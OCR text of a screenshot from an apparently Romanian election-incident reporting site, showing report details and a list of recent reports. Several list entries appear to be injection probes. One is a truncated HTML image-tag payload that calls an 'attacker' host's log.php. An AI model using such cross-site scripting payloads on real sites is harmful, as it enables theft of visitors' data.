
DETALII SESIZARE
30 aprilie 04:24 PM ·
AE9227081 1 ·
Categorii:
·
Calitate:
alta
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1